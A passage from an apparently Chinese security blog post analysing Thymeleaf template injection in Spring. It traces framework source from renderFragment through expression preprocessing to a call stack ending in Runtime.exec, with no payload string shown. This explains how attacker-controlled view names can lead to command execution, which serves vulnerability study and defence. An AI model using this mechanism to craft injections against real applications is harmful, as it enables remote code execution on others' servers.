1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 protected void renderFragment (Set<String> markupSelectorsToRender, Map<String, ?> model, HttpServletRequest request, HttpServletResponse response) throws Exception { ServletContext servletContext = this .getServletContext(); String viewTemplateName = this .getTemplateName(); ISpringTemplateEngine viewTemplateEngine = this .getTemplateEngine(); if (viewTemplateName == null ) { throw new IllegalArgumentException ("Property 'templateName' is required" ); } else if (this .getLocale() == null ) { throw new IllegalArgumentException ("Property 'locale' is required" ); } else if (viewTemplateEngine == null ) { throw new IllegalArgumentException ("Property 'templateEngine' is required" ); } else { Map<String, Object> mergedModel = new HashMap (30 ); Map<String, Object> templateStaticVariables = this .getStaticVariables(); if (templateStaticVariables != null ) { mergedModel.putAll(templateStaticVariables); } if (pathVariablesSelector != null ) { Map<String, Object> pathVars = (Map)request.getAttribute(pathVariablesSelector); if (pathVars != null ) { mergedModel.putAll(pathVars); } } if (model != null ) { mergedModel.putAll(model); } ApplicationContext applicationContext = this .getApplicationContext(); RequestContext requestContext = new RequestContext (request, response, this .getServletContext(), mergedModel); SpringWebMvcThymeleafRequestContext thymeleafRequestContext = new SpringWebMvcThymeleafRequestContext (requestContext, request); addRequestContextAsVariable(mergedModel, "springRequestContext" , requestContext); addRequestContextAsVariable(mergedModel, "springMacroRequestContext" , requestContext); mergedModel.put("thymeleafRequestContext" , thymeleafRequestContext); ConversionService conversionService = (ConversionService)request.getAttribute(ConversionService.class.getName()); ThymeleafEvaluationContext evaluationContext = new ThymeleafEvaluationContext (applicationContext, conversionService); mergedModel.put("thymeleaf::EvaluationContext" , evaluationContext); IEngineConfiguration configuration = viewTemplateEngine.getConfiguration(); WebExpressionContext context = new WebExpressionContext (configuration, request, response, servletContext, this .getLocale(), mergedModel); String templateName; Set markupSelectors; if (!viewTemplateName.contains("::" )) { templateName = viewTemplateName; markupSelectors = null ; } else { IStandardExpressionParser parser = StandardExpressions.getExpressionParser(configuration); FragmentExpression fragmentExpression; try { fragmentExpression = (FragmentExpression)parser.parseExpression(context, "~{" + viewTemplateName + "}" ); } catch (TemplateProcessingException var25) { throw new IllegalArgumentException ("Invalid template name specification: '" + viewTemplateName + "'" ); } FragmentExpression.ExecutedFragmentExpression fragment = FragmentExpression.createExecutedFragmentExpression(context, fragmentExpression); templateName = FragmentExpression.resolveTemplateName(fragment); markupSelectors = FragmentExpression.resolveFragments(fragment); Map<String, Object> nameFragmentParameters = fragment.getFragmentParameters(); if (nameFragmentParameters != null ) { if (fragment.hasSyntheticParameters()) { throw new IllegalArgumentException ("Parameters in a view specification must be named (non-synthetic): '" + viewTemplateName + "'" ); } context.setVariables(nameFragmentParameters); } } String templateContentType = this .getContentType(); Locale templateLocale = this .getLocale(); String templateCharacterEncoding = this .getCharacterEncoding(); Set processMarkupSelectors; if (markupSelectors != null && markupSelectors.size() > 0 ) { if (markupSelectorsToRender != null && markupSelectorsToRender.size() > 0 ) { throw new IllegalArgumentException ("A markup selector has been specified (" + Arrays.asList(markupSelectors) + ") for a view that was already being executed as a fragment (" + Arrays.asList(markupSelectorsToRender) + "). Only one fragment selection is allowed." ); } processMarkupSelectors = markupSelectors; } else if (markupSelectorsToRender != null && markupSelectorsToRender.size() > 0 ) { processMarkupSelectors = markupSelectorsToRender; } else { processMarkupSelectors = null ; } response.setLocale(templateLocale); if (!this .getForceContentType()) { String computedContentType = SpringContentTypeUtils.computeViewContentType(request, templateContentType != null ? templateContentType : "text/html;charset=ISO-8859-1" , templateCharacterEncoding != null ? Charset.forName(templateCharacterEncoding) : null ); response.setContentType(computedContentType); } else { if (templateContentType != null ) { response.setContentType(templateContentType); } else { response.setContentType("text/html;charset=ISO-8859-1" ); } if (templateCharacterEncoding != null ) { response.setCharacterEncoding(templateCharacterEncoding); } } boolean producePartialOutputWhileProcessing = this .getProducePartialOutputWhileProcessing(); Writer templateWriter = producePartialOutputWhileProcessing ? response.getWriter() : new FastStringWriter (1024 ); viewTemplateEngine.process(templateName, processMarkupSelectors, context, (Writer)templateWriter); if (!producePartialOutputWhileProcessing) { response.getWriter().write(templateWriter.toString()); response.getWriter().flush(); } } }
由于传入的模板名包含::,所以会使用Thymeleaf 解析器解析视图模板名称
1 2 3 4 5 6 7 8 9 public Expression parseExpression ( final IExpressionContext context, final String input) { Validate.notNull(context, "Context cannot be null" ); Validate.notNull(input, "Input cannot be null" ); return (Expression) parseExpression(context, input, true ); }
进入parseExpression
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 static IStandardExpression parseExpression ( final IExpressionContext context, final String input, final boolean preprocess) { final IEngineConfiguration configuration = context.getConfiguration(); final String preprocessedInput = (preprocess? StandardExpressionPreprocessor.preprocess(context, input) : input); final IStandardExpression cachedExpression = ExpressionCache.getExpressionFromCache(configuration, preprocessedInput); if (cachedExpression != null ) { return cachedExpression; } final Expression expression = Expression.parse(preprocessedInput.trim()); if (expression == null ) { throw new TemplateProcessingException ("Could not parse as expression: \"" + input + "\"" ); } ExpressionCache.putExpressionIntoCache(configuration, preprocessedInput, expression); return expression; }
进入StandardExpressionPreprocessor.preprocess
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 private static final char PREPROCESS_DELIMITER = '_' ;private static final String PREPROCESS_EVAL = "\\_\\_(.*?)\\_\\_" ;private static final Pattern PREPROCESS_EVAL_PATTERN = Pattern.compile(PREPROCESS_EVAL, Pattern.DOTALL);static String preprocess ( final IExpressionContext context, final String input) { if (input.indexOf(PREPROCESS_DELIMITER) == -1 ) { return input; } final IStandardExpressionParser expressionParser = StandardExpressions.getExpressionParser(context.getConfiguration()); if (!(expressionParser instanceof StandardExpressionParser)) { return input; } final Matcher matcher = PREPROCESS_EVAL_PATTERN.matcher(input); if (matcher.find()) { final StringBuilder strBuilder = new StringBuilder (input.length() + 24 ); int curr = 0 ; do { final String previousText = checkPreprocessingMarkUnescaping(input.substring(curr,matcher.start(0 ))); final String expressionText = checkPreprocessingMarkUnescaping(matcher.group(1 )); strBuilder.append(previousText); final IStandardExpression expression = StandardExpressionParser.parseExpression(context, expressionText, false ); if (expression == null ) { return null ; } final Object result = expression.execute(context, StandardExpressionExecutionContext.RESTRICTED); strBuilder.append(result); curr = matcher.end(0 ); } while (matcher.find()); final String remaining = checkPreprocessingMarkUnescaping(input.substring(curr)); strBuilder.append(remaining); return strBuilder.toString().trim(); } return checkPreprocessingMarkUnescaping(input); }
1 2 3 4 5 6 7 8 9 10 11 12 13 public Object execute ( final IExpressionContext context, final StandardExpressionExecutionContext expContext) { Validate.notNull(context, "Context cannot be null" ); final IStandardVariableExpressionEvaluator variableExpressionEvaluator = StandardExpressions.getVariableExpressionEvaluator(context.getConfiguration()); final Object result = execute(context, this , variableExpressionEvaluator, expContext); return LiteralValue.unwrap(result); }
逐步会到SimpleExpression类的executeSimple方法函数调用栈 :
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 exec:443 , Runtime (java.lang) exec:347 , Runtime (java.lang) invoke0:-1 , NativeMethodAccessorImpl (sun.reflect) invoke:62 , NativeMethodAccessorImpl (sun.reflect) invoke:43 , DelegatingMethodAccessorImpl (sun.reflect) invoke:497 , Method (java.lang.reflect) execute:129 , ReflectiveMethodExecutor (org.springframework.expression.spel.support) getValueInternal:139 , MethodReference (org.springframework.expression.spel.ast) getValueInternal:95 , MethodReference (org.springframework.expression.spel.ast) getValueRef:61 , CompoundExpression (org.springframework.expression.spel.ast) getValueInternal:91 , CompoundExpression (org.springframework.expression.spel.ast) createNewInstance:114 , ConstructorReference (org.springframework.expression.spel.ast) getValueInternal:100 , ConstructorReference (org.springframework.expression.spel.ast) getValueRef:55 , CompoundExpression (org.springframework.expression.spel.ast) getValueInternal:91 , CompoundExpression (org.springframework.expression.spel.ast) getValue:112 , SpelNodeImpl (org.springframework.expression.spel.ast) getValue:337 , SpelExpression (org.springframework.expression.spel.standard) evaluate:263 , SPELVariableExpressionEvaluator (org.thymeleaf.spring5.expression) executeVariableExpression:166 , VariableExpression (org.thymeleaf.standard.expression) executeSimple:66 , SimpleExpression (org.thymeleaf.standard.expression) execute:109 , Expression (org.thymeleaf.standard.expression) execute:138 , Expression (org.thymeleaf.standard.expression) preprocess:91 , StandardExpressionPreprocessor (org.thymeleaf.standard.expression) parseExpression:120 , StandardExpressionParser (org.thymeleaf.standard.expression) parseExpression:62 , StandardExpressionParser (org.thymeleaf.standard.expression) parseExpression:44 , StandardExpressionParser (org.thymeleaf.standard.expression) renderFragment:278 , ThymeleafView (org.thymeleaf.spring5.view) render:189 , ThymeleafView (org.thymeleaf.spring5.view) render:1373 , DispatcherServlet (org.springframework.web.servlet) processDispatchResult:1118 , DispatcherServlet (org.springframework.web.servlet) doDispatch:1057 , DispatcherServlet (org.springframework.web.servlet) doService:943 , DispatcherServlet (org.springframework.web.servlet) processRequest:1006 , FrameworkServlet (org.springframework.web.servlet) doGet:898 , FrameworkServlet (org.springframework.web.servlet) service:626 , HttpServlet (javax.servlet.http) service:883 , FrameworkServlet (org.springframework.web.servlet) service:733 , HttpServlet (javax.servlet.http) internalDoFilter:231 , ApplicationFilterChain (org.apache.catalina.core) doFilter:166 , ApplicationFilterChain (org.apache.catalina.core) doFilter:53 , WsFilter (org.apache.tomcat.websocket.server) internalDoFilter:193 , ApplicationFilterChain (org.apache.catalina.core) doFilter:166 , ApplicationFilterChain (org.apache.catalina.core) doFilterInternal:100 , RequestContextFilter (org.springframework.web.filter) doFilter:119 , OncePerRequestFilter (org.springframework.web.filter) internalDoFilter:193 , ApplicationFilterChain (org.apache.catalina.core) doFilter:166 , ApplicationFilterChain (org.apache.catalina.core) doFilterInternal:93 , FormContentFilter (org.springframework.web.filter) doFilter:119 , OncePerRequestFilter (org.springframework.web.filter) internalDoFilter:193 , ApplicationFilterChain (org.apache.catalina.core) doFilter:166 , ApplicationFilterChain (org.apache.catalina.core) doFilterInternal:201 , CharacterEncodingFilter (org.springframework.web.filter) doFilter:119 , OncePerRequestFilter (org.springframework.web.filter) internalDoFilter:193 , ApplicationFilterChain (org.apache.catalina.core) doFilter:166 , ApplicationFilterChain (org.apache.catalina.core) invoke:202 , StandardWrapperValve (org.apache.catalina.core) invoke:97 , StandardContextValve (org.apache.catalina.core) invoke:542 , AuthenticatorBase (org.apache.catalina.authenticator) invoke:143 , StandardHostValve (org.apache.catalina.core) invoke:92 , ErrorReportValve (org.apache.catalina.valves) invoke:78 , StandardEngineValve (org.apache.catalina.core) service:343 , CoyoteAdapter (org.apache.catalina.connector) service:374 , Http11Processor (org.apache.coyote.http11) process:65 , AbstractProcessorLight (org.apache.coyote) process:868 , AbstractProtocol$ConnectionHandler (org.apache.coyote) doRun:1590 , NioEndpoint$SocketProcessor (org.apache.tomcat.util.net) run:49 , SocketProcessorBase (org.apache.tomcat.util.net) runWorker:1142 , ThreadPoolExecutor (java.util.concurrent) run:617 , ThreadPoolExecutor$Worker (java.util.concurrent) run:61 , TaskThread$WrappingRunnable (org.apache.tomcat.util.threads) run:745 , Thread (java.lang)
参考 Java安全之Thymeleaf SSTI分析 - Zh1z3ven - 博客园 (cnblogs.com) Thymeleaf SSTI漏洞分析 Java安全之Thymeleaf 模板注入分析 Thymeleaf一篇就够了-阿里云开发者社区 (aliyun.com) java 安全开发之 spring boot Thymeleaf 模板注入 (seebug.org)
注:本文首发于https://xz.aliyun.com/t/12969